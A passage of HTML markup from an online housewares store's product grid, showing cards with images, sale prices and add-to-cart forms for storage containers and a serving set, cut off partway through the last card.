      on:click="/navigateToProduct"
    
    class="
      layout-panel-flex
      layout-panel-flex--column
      product-card__link
      product-grid__link
      spacing-style
      border-style
      gap-style
      
    "
    style="
      --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

      --flex-direction: column; --flex-wrap: nowrap;




--horizontal-alignment: ; --vertical-alignment: ;
--vertical-alignment-mobile: ;

      --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
      
--product-card-gap: 12px;
      --quick-add-display: flex;
      --quick-add-mobile-display: none;
      
      
      
      
    "
    ref="productCardLink"
  >
    
  















<div
  ref="cardGallery"
  class="
    card-gallery card-gallery-AY1M3YVUwS2s5SnAvZ__card-gallery-21 spacing-style border-style
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --gallery-aspect-ratio: 1;
  "
  data-product-id="6586799587441"
  on:pointerenter="/previewImage"
  on:pointerleave="/resetImage"
  
    data-view-transition-to-main-product
  
  data-image-ratio="square"
  
>
  

  
  


    

    
    
    




<slideshow-component
  
    ref="slideshow"
  
  
  style="--slideshow-timeline: --slide-1, --slide-2;"
  
  
    initial-slide="0"
  
  
  
    infinite
  

  
>
  
  <slideshow-container ref="slideshowContainer">
    
    
    <slideshow-slides
      tabindex="-1"
      ref="scroller"
      
      
    >
      
      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="false"
  style="view-timeline-name: --slide-1; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="20783854518385"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 1.186131386861314"
  data-media-id="20783854518385"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/products/4651-Storewell75_1_e985ac6f-0581-4c11-8b8b-9c2f9a2ed142.png?v=1622336665&amp;width=1946" alt="PRIME STOREWEL 75 CONTAINER" srcset="//www.poppatjamals.com/cdn/shop/products/4651-Storewell75_1_e985ac6f-0581-4c11-8b8b-9c2f9a2ed142.png?v=1622336665&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/products/4651-Storewell75_1_e985ac6f-0581-4c11-8b8b-9c2f9a2ed142.png?v=1622336665&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/products/4651-Storewell75_1_e985ac6f-0581-4c11-8b8b-9c2f9a2ed142.png?v=1622336665&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/products/4651-Storewell75_1_e985ac6f-0581-4c11-8b8b-9c2f9a2ed142.png?v=1622336665&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/products/4651-Storewell75_1_e985ac6f-0581-4c11-8b8b-9c2f9a2ed142.png?v=1622336665&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/products/4651-Storewell75_1_e985ac6f-0581-4c11-8b8b-9c2f9a2ed142.png?v=1622336665&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/products/4651-Storewell75_1_e985ac6f-0581-4c11-8b8b-9c2f9a2ed142.png?v=1622336665&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/products/4651-Storewell75_1_e985ac6f-0581-4c11-8b8b-9c2f9a2ed142.png?v=1622336665&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/products/4651-Storewell75_1_e985ac6f-0581-4c11-8b8b-9c2f9a2ed142.png?v=1622336665&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/products/4651-Storewell75_1_e985ac6f-0581-4c11-8b8b-9c2f9a2ed142.png?v=1622336665&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/products/4651-Storewell75_1_e985ac6f-0581-4c11-8b8b-9c2f9a2ed142.png?v=1622336665&amp;width=1800 1800w" width="1946" height="1641" loading="eager" sizes="(min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/products/4651-Storewell75_1_e985ac6f-0581-4c11-8b8b-9c2f9a2ed142.png?v=1622336665&amp;width=3840">

  
</div>


</slideshow-slide>

      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="true"
  style="view-timeline-name: --slide-2; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="20783854551153"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 1.186131386861314"
  data-media-id="20783854551153"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/products/4651-Storewell75_3_a8d7b15e-d7ff-4254-bcde-ab5fbb09ef08.png?v=1622336665&amp;width=1946" alt="PRIME STOREWEL 75 CONTAINER" srcset="//www.poppatjamals.com/cdn/shop/products/4651-Storewell75_3_a8d7b15e-d7ff-4254-bcde-ab5fbb09ef08.png?v=1622336665&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/products/4651-Storewell75_3_a8d7b15e-d7ff-4254-bcde-ab5fbb09ef08.png?v=1622336665&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/products/4651-Storewell75_3_a8d7b15e-d7ff-4254-bcde-ab5fbb09ef08.png?v=1622336665&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/products/4651-Storewell75_3_a8d7b15e-d7ff-4254-bcde-ab5fbb09ef08.png?v=1622336665&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/products/4651-Storewell75_3_a8d7b15e-d7ff-4254-bcde-ab5fbb09ef08.png?v=1622336665&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/products/4651-Storewell75_3_a8d7b15e-d7ff-4254-bcde-ab5fbb09ef08.png?v=1622336665&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/products/4651-Storewell75_3_a8d7b15e-d7ff-4254-bcde-ab5fbb09ef08.png?v=1622336665&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/products/4651-Storewell75_3_a8d7b15e-d7ff-4254-bcde-ab5fbb09ef08.png?v=1622336665&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/products/4651-Storewell75_3_a8d7b15e-d7ff-4254-bcde-ab5fbb09ef08.png?v=1622336665&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/products/4651-Storewell75_3_a8d7b15e-d7ff-4254-bcde-ab5fbb09ef08.png?v=1622336665&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/products/4651-Storewell75_3_a8d7b15e-d7ff-4254-bcde-ab5fbb09ef08.png?v=1622336665&amp;width=1800 1800w" width="1946" height="1641" loading="lazy" sizes="auto, (min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/products/4651-Storewell75_3_a8d7b15e-d7ff-4254-bcde-ab5fbb09ef08.png?v=1622336665&amp;width=3840">

  
</div>


</slideshow-slide>

      
    
    </slideshow-slides>
  </slideshow-container>
  
</slideshow-component>

  
  
    

<div
  class="product-badges product-badges--top-right"
  style="
    --badge-border-radius: 2px;
    --badge-font-family: var(--font-body--family); --badge-font-weight: var(--font-body--weight); --badge-text-transform: none;
  "
><div
      class="
        product-badges__badge product-badges__badge--rectangle
         color-scheme-5
      "
    >Sale
</div></div>


    
      



<quick-add-component
  class="quick-add color-scheme-1 "
  ref="quickAdd"
  data-product-title="PRIME STOREWEL 75 CONTAINER"
>
  <product-form-component
    data-section-id="template--24776150286610__main"
    data-product-id="6586799587441"
    on:submit="/handleSubmit"
    class="
      quick-add__product-form-component
       quick-add__product-form-component--single-option 
       quick-add__product-form-component--single-variant 
    "
  >
    <div
      class="visually-hidden"
      aria-live="assertive"
      role="status"
      aria-atomic="true"
      ref="liveRegion"
    ></div><form method="post" action="/cart/add" id="QuickAdd-ProductForm-6586799587441-AY1M3YVUwS2s5SnAvZ__card-gallery-21" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
        type="hidden"
        name="id"
        ref="variantId"
        value="39378120507505"
        
      >
      <input
        type="hidden"
        name="quantity"
        value="1"
      >
      

<add-to-cart-component
  ref="addToCartButtonContainer"
  data-product-variant-media="//www.poppatjamals.com/cdn/shop/products/4651-Storewell75_1_e985ac6f-0581-4c11-8b8b-9c2f9a2ed142.png?v=1622336665&width=100"
>
  <button
    id=""
    type="submit"
    name="add"
    ref="addToCartButton"
    on:click="/handleClick"
    class="button button quick-add__button quick-add__button--add"
    
  >
    <span
      class="add-to-cart-text"
    >
      
        <span class="svg-wrapper add-to-cart-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" d="M16.608 9.421V6.906H3.392v8.016c0 .567.224 1.112.624 1.513.4.402.941.627 1.506.627H8.63M8.818 3h2.333c.618 0 1.212.247 1.649.686a2.35 2.35 0 0 1 .683 1.658v1.562H6.486V5.344c0-.622.246-1.218.683-1.658A2.33 2.33 0 0 1 8.82 3"/><path stroke="currentColor" stroke-linecap="round" stroke-width="var(--icon-stroke-width)" d="M14.608 12.563v5m2.5-2.5h-5"/></svg>
</span>
      
      <span class="add-to-cart-text__content is-visually-hidden-mobile">Add</span>
    </span>
    <span
      aria-hidden="true"
      class="add-to-cart-text--added"
    >
      <span class="svg-wrapper add-to-cart-icon--added"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
      <span class="is-visually-hidden-mobile">Added</span>
    </span>
  </button>
</add-to-cart-component>


<input type="hidden" name="product-id" value="6586799587441" /><input type="hidden" name="section-id" value="template--24776150286610__main" /></form></product-form-component>
</quick-add-component>


    
  

</div>




<div class="product-grid-view-zoom-out--details">
  
    <h3 class="h4">PRIME STOREWEL 75 CONTAINER</h3>
    <div class="h6">
      <product-price data-product-id="6586799587441">
        
<div ref="priceContainer">
  
    <s class="compare-at-price">Rs. 456</s>
  

  <span class="price">Rs. 388</span>

  
</div>

      </product-price>
    </div>
  
</div>








<div
  class="
    group-block
    group-block--height-fit
    group-block--width-fill
    border-style
    spacing-style
    size-style
    
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --size-style-width: 100%;--size-style-height: fit;--size-style-width-mobile: 100%; --size-style-width-mobile-min: 5rem;
    
  "
  
  data-testid="group-block"
><div class="group-block__media-wrapper">
    

    
  </div>

  <div
    class="
      group-block-content
      
      layout-panel-flex
      layout-panel-flex--column
       mobile-column
    "
    style="--flex-direction: column; --flex-wrap: nowrap;


--gap: 4px;

--horizontal-alignment: center; --vertical-alignment: center;
--vertical-alignment-mobile: center;
"
  >
  


  
  





  <div 
  class=" spacing-style text-block text-block--AQ2dTRTlkWDQ5SFg1Q__product_title_hgAHWC-21 h5
    
  "

  style="
    --padding-block-start: 0px; --padding-block-end:0px; 
--padding-inline-start:0px; --padding-inline-end:0px; 

    
--color: var(--color-foreground);
    --width: fit-content;
    --max-width: var(--max-width--body-normal);
    
    
  "

  
>
    <p>PRIME STOREWEL 75 CONTAINER</p>
  </div>









<product-price
  class="text-block text-block--align-center rte text-center paragraph spacing-style"
  data-block-id="AN2c2WVZRMFB2cWxkW__price-21"
  data-product-id="6586799587441"
  style="
    
--color: var(--color-foreground);
    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --width: 100%;
  "
  
>
  
<div ref="priceContainer">
  

  <span class="price">Rs. 388</span>

  
    <s class="compare-at-price">Rs. 456</s>
  
</div>


  
</product-price>







</div>
</div>






  </a>
</product-card></product-card-link>



            
          </li>
        
          <li
            id="template--24776150286610__main-6588102148209"
            class="product-grid__item product-grid__item--22"
            data-page="1"
            data-product-id="6588102148209"
            ref="cards[]"
          >
            
            





<style data-shopify>
  
</style>


<product-card-link
    data-product-id="6588102148209"
    data-featured-media-url="//www.poppatjamals.com/cdn/shop/products/4781-Storewell440_1.png?v=1622594078&width=500"
    data-product-transition="true"
  ><product-card
  class="product-card"
  data-product-variants-size="1"
  id="product-card-AZjJzY1U5MnBoQzMwd__product-card-22"
  data-product-transition="true"
  
>
  <a
    id="2349e7b1ea82e388018a97c4597a77d0"
    
      href="/products/prime-storewel-container-440-w-wheels?variant=39381162852465"
      on:click="/navigateToProduct"
    
    class="
      layout-panel-flex
      layout-panel-flex--column
      product-card__link
      product-grid__link
      spacing-style
      border-style
      gap-style
      
    "
    style="
      --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

      --flex-direction: column; --flex-wrap: nowrap;




--horizontal-alignment: ; --vertical-alignment: ;
--vertical-alignment-mobile: ;

      --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
      
--product-card-gap: 12px;
      --quick-add-display: flex;
      --quick-add-mobile-display: none;
      
      
      
      
    "
    ref="productCardLink"
  >
    
  















<div
  ref="cardGallery"
  class="
    card-gallery card-gallery-AY1M3YVUwS2s5SnAvZ__card-gallery-22 spacing-style border-style
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --gallery-aspect-ratio: 1;
  "
  data-product-id="6588102148209"
  on:pointerenter="/previewImage"
  on:pointerleave="/resetImage"
  
    data-view-transition-to-main-product
  
  data-image-ratio="square"
  
>
  

  
  


    

    
    
    




<slideshow-component
  
    ref="slideshow"
  
  
  style="--slideshow-timeline: --slide-1, --slide-2;"
  
  
    initial-slide="0"
  
  
  
    infinite
  

  
>
  
  <slideshow-container ref="slideshowContainer">
    
    
    <slideshow-slides
      tabindex="-1"
      ref="scroller"
      
      
    >
      
      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="false"
  style="view-timeline-name: --slide-1; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="20798542020721"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 1.186131386861314"
  data-media-id="20798542020721"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/products/4781-Storewell440_1.png?v=1622594078&amp;width=1946" alt="PRIME STOREWEL CONTAINER 440 W/WHEELS" srcset="//www.poppatjamals.com/cdn/shop/products/4781-Storewell440_1.png?v=1622594078&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/products/4781-Storewell440_1.png?v=1622594078&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/products/4781-Storewell440_1.png?v=1622594078&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/products/4781-Storewell440_1.png?v=1622594078&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/products/4781-Storewell440_1.png?v=1622594078&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/products/4781-Storewell440_1.png?v=1622594078&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/products/4781-Storewell440_1.png?v=1622594078&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/products/4781-Storewell440_1.png?v=1622594078&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/products/4781-Storewell440_1.png?v=1622594078&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/products/4781-Storewell440_1.png?v=1622594078&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/products/4781-Storewell440_1.png?v=1622594078&amp;width=1800 1800w" width="1946" height="1641" loading="eager" sizes="(min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/products/4781-Storewell440_1.png?v=1622594078&amp;width=3840">

  
</div>


</slideshow-slide>

      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="true"
  style="view-timeline-name: --slide-2; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="20798542086257"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 1.186131386861314"
  data-media-id="20798542086257"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/products/4781-Storewell440_2.png?v=1622594078&amp;width=1946" alt="PRIME STOREWEL CONTAINER 440 W/WHEELS" srcset="//www.poppatjamals.com/cdn/shop/products/4781-Storewell440_2.png?v=1622594078&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/products/4781-Storewell440_2.png?v=1622594078&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/products/4781-Storewell440_2.png?v=1622594078&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/products/4781-Storewell440_2.png?v=1622594078&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/products/4781-Storewell440_2.png?v=1622594078&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/products/4781-Storewell440_2.png?v=1622594078&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/products/4781-Storewell440_2.png?v=1622594078&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/products/4781-Storewell440_2.png?v=1622594078&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/products/4781-Storewell440_2.png?v=1622594078&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/products/4781-Storewell440_2.png?v=1622594078&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/products/4781-Storewell440_2.png?v=1622594078&amp;width=1800 1800w" width="1946" height="1641" loading="lazy" sizes="auto, (min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/products/4781-Storewell440_2.png?v=1622594078&amp;width=3840">

  
</div>


</slideshow-slide>

      
    
    </slideshow-slides>
  </slideshow-container>
  
</slideshow-component>

  
  
    

<div
  class="product-badges product-badges--top-right"
  style="
    --badge-border-radius: 2px;
    --badge-font-family: var(--font-body--family); --badge-font-weight: var(--font-body--weight); --badge-text-transform: none;
  "
><div
      class="
        product-badges__badge product-badges__badge--rectangle
         color-scheme-5
      "
    >Sale
</div></div>


    
      



<quick-add-component
  class="quick-add color-scheme-1 "
  ref="quickAdd"
  data-product-title="PRIME STOREWEL CONTAINER 440 W/WHEELS"
>
  <product-form-component
    data-section-id="template--24776150286610__main"
    data-product-id="6588102148209"
    on:submit="/handleSubmit"
    class="
      quick-add__product-form-component
       quick-add__product-form-component--single-option 
       quick-add__product-form-component--single-variant 
    "
  >
    <div
      class="visually-hidden"
      aria-live="assertive"
      role="status"
      aria-atomic="true"
      ref="liveRegion"
    ></div><form method="post" action="/cart/add" id="QuickAdd-ProductForm-6588102148209-AY1M3YVUwS2s5SnAvZ__card-gallery-22" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
        type="hidden"
        name="id"
        ref="variantId"
        value="39381162852465"
        
      >
      <input
        type="hidden"
        name="quantity"
        value="1"
      >
      

<add-to-cart-component
  ref="addToCartButtonContainer"
  data-product-variant-media="//www.poppatjamals.com/cdn/shop/products/4781-Storewell440_1.png?v=1622594078&width=100"
>
  <button
    id=""
    type="submit"
    name="add"
    ref="addToCartButton"
    on:click="/handleClick"
    class="button button quick-add__button quick-add__button--add"
    
  >
    <span
      class="add-to-cart-text"
    >
      
        <span class="svg-wrapper add-to-cart-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" d="M16.608 9.421V6.906H3.392v8.016c0 .567.224 1.112.624 1.513.4.402.941.627 1.506.627H8.63M8.818 3h2.333c.618 0 1.212.247 1.649.686a2.35 2.35 0 0 1 .683 1.658v1.562H6.486V5.344c0-.622.246-1.218.683-1.658A2.33 2.33 0 0 1 8.82 3"/><path stroke="currentColor" stroke-linecap="round" stroke-width="var(--icon-stroke-width)" d="M14.608 12.563v5m2.5-2.5h-5"/></svg>
</span>
      
      <span class="add-to-cart-text__content is-visually-hidden-mobile">Add</span>
    </span>
    <span
      aria-hidden="true"
      class="add-to-cart-text--added"
    >
      <span class="svg-wrapper add-to-cart-icon--added"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
      <span class="is-visually-hidden-mobile">Added</span>
    </span>
  </button>
</add-to-cart-component>


<input type="hidden" name="product-id" value="6588102148209" /><input type="hidden" name="section-id" value="template--24776150286610__main" /></form></product-form-component>
</quick-add-component>


    
  

</div>




<div class="product-grid-view-zoom-out--details">
  
    <h3 class="h4">PRIME STOREWEL CONTAINER 440 W/WHEELS</h3>
    <div class="h6">
      <product-price data-product-id="6588102148209">
        
<div ref="priceContainer">
  
    <s class="compare-at-price">Rs. 1,591</s>
  

  <span class="price">Rs. 1,353</span>

  
</div>

      </product-price>
    </div>
  
</div>








<div
  class="
    group-block
    group-block--height-fit
    group-block--width-fill
    border-style
    spacing-style
    size-style
    
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --size-style-width: 100%;--size-style-height: fit;--size-style-width-mobile: 100%; --size-style-width-mobile-min: 5rem;
    
  "
  
  data-testid="group-block"
><div class="group-block__media-wrapper">
    

    
  </div>

  <div
    class="
      group-block-content
      
      layout-panel-flex
      layout-panel-flex--column
       mobile-column
    "
    style="--flex-direction: column; --flex-wrap: nowrap;


--gap: 4px;

--horizontal-alignment: center; --vertical-alignment: center;
--vertical-alignment-mobile: center;
"
  >
  


  
  





  <div 
  class=" spacing-style text-block text-block--AQ2dTRTlkWDQ5SFg1Q__product_title_hgAHWC-22 h5
    
  "

  style="
    --padding-block-start: 0px; --padding-block-end:0px; 
--padding-inline-start:0px; --padding-inline-end:0px; 

    
--color: var(--color-foreground);
    --width: fit-content;
    --max-width: var(--max-width--body-normal);
    
    
  "

  
>
    <p>PRIME STOREWEL CONTAINER 440 W/WHEELS</p>
  </div>









<product-price
  class="text-block text-block--align-center rte text-center paragraph spacing-style"
  data-block-id="AN2c2WVZRMFB2cWxkW__price-22"
  data-product-id="6588102148209"
  style="
    
--color: var(--color-foreground);
    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --width: 100%;
  "
  
>
  
<div ref="priceContainer">
  

  <span class="price">Rs. 1,353</span>

  
    <s class="compare-at-price">Rs. 1,591</s>
  
</div>


  
</product-price>







</div>
</div>






  </a>
</product-card></product-card-link>



            
          </li>
        
          <li
            id="template--24776150286610__main-10210988982546"
            class="product-grid__item product-grid__item--23"
            data-page="1"
            data-product-id="10210988982546"
            ref="cards[]"
          >
            
            





<style data-shopify>
  
</style>


<product-card-link
    data-product-id="10210988982546"
    data-featured-media-url="//www.poppatjamals.com/cdn/shop/files/74075.jpg?v=1756448071&width=500"
    data-product-transition="true"
  ><product-card
  class="product-card"
  data-product-variants-size="1"
  id="product-card-AZjJzY1U5MnBoQzMwd__product-card-23"
  data-product-transition="true"
  
>
  <a
    id="0451d0cce68fa0ad5b2cf9dfef8aa751"
    
      href="/products/tachiso-tss5-125-serving-set-5pc-w-tray?variant=51584459899154"
      on:click="/navigateToProduct"
    
    class="
      layout-panel-flex
      layout-panel-flex--column
      product-card__link
      product-grid__link
      spacing-style
      border-style
      gap-style
      
    "
    style="
      --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

      --flex-direction: column; --flex-wrap: nowrap;




--horizontal-alignment: ; --vertical-alignment: ;
--vertical-alignment-mobile: ;

      --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
      
--product-card-gap: 12px;
      --quick-add-display: flex;
      --quick-add-mobile-display: none;
      
      
      
      
    "
    ref="productCardLink"
  >
    
  















<div
  ref="cardGallery"
  class="
    card-gallery card-gallery-AY1M3YVUwS2s5SnAvZ__card-gallery-23 spacing-style border-style
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --gallery-aspect-ratio: 1;
  "
  data-product-id="10210988982546"
  on:pointerenter="/previewImage"
  on:pointerleave="/resetImage"
  
    data-view-transition-to-main-product
  
  data-image-ratio="square"
  
>
  

  
  


    

    
    
    




<slideshow-component
  
    ref="slideshow"
  
  
  style="--slideshow-timeline: --slide-1;"
  
  
    initial-slide="0"
  
  
  
    infinite
  

  
>
  
  <slideshow-container ref="slideshowContainer">
    
    
    <slideshow-slides
      tabindex="-1"
      ref="scroller"
      
      
    >
      
      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="false"
  style="view-timeline-name: --slide-1; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="44335609544978"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 0.7991967871485943"
  data-media-id="44335609544978"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/files/74075.jpg?v=1756448071&amp;width=1946" alt="TACHISO TSS5 125 SERVING SET 5PC W/TRAY" srcset="//www.poppatjamals.com/cdn/shop/files/74075.jpg?v=1756448071&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/files/74075.jpg?v=1756448071&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/files/74075.jpg?v=1756448071&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/files/74075.jpg?v=1756448071&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/files/74075.jpg?v=1756448071&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/files/74075.jpg?v=1756448071&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/files/74075.jpg?v=1756448071&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/files/74075.jpg?v=1756448071&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/files/74075.jpg?v=1756448071&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/files/74075.jpg?v=1756448071&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/files/74075.jpg?v=1756448071&amp;width=1800 1800w" width="1946" height="2435" loading="eager" sizes="(min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/files/74075.jpg?v=1756448071&amp;width=3840">

  
</div>


</slideshow-slide>

      
    
    </slideshow-slides>
  </slideshow-container>
  
</slideshow-component>

  
  
    

<div
  class="product-badges product-badges--top-right"
  style="
    --badge-border-radius: 2px;
    --badge-font-family: var(--font-body--family); --badge-font-weight: var(--font-body--weight); --badge-text-transform: none;
  "
><div
      class="
        product-badges__badge product-badges__badge--rectangle
         color-scheme-5
      "
    >Sale
</div></div>


    
      



<quick-add-component
  class="quick-add color-scheme-1 "
  ref="quickAdd"
  data-product-title="TACHISO TSS5 125 SERVING SET 5PC W/TRAY"
>
  <product-form-component
    data-section-id="template--24776150286610__main"
    data-product-id="10210988982546"
    on:submit="/handleSubmit"
    class="
      quick-add__product-form-component
       quick-add__product-form-component--single-option 
       quick-add__product-form-component--single-variant 
    "
  >
    <div
      class="visually-hidden"
      aria-live="assertive"
      role="status"
      aria-atomic="true"
      ref="liveRegion"
    ></div><form method="post" action="/cart/add" id="QuickAdd-ProductForm-10210988982546-AY1M3YVUwS2s5SnAvZ__card-gallery-23" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
        type="hidden"
        name="id"
        ref="variantId"
        value="51584459899154"
        
      >
      <input
        type="hidden"
